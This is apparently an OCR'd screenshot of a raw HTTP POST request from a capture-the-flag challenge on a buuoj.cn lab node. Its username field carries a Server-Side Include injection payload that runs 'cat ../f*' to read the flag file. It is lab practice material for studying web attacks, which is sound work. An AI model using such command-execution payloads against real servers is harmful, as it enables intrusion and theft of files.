 1 POST /index.php HTTP/1.1
2 Host: dfe1b16c-205f-481a-bde5-71636eacc7db.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://dfe1b16c-205f-481a-bde5-71636eacc7db.node4.buuoj.cn
10 Connection: close
11 Referer:
http://dfe1b16c-205f-481a-bde5-71636eacc7db.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username= <!--#exec cmd="cat ../f*"-->&password=2020666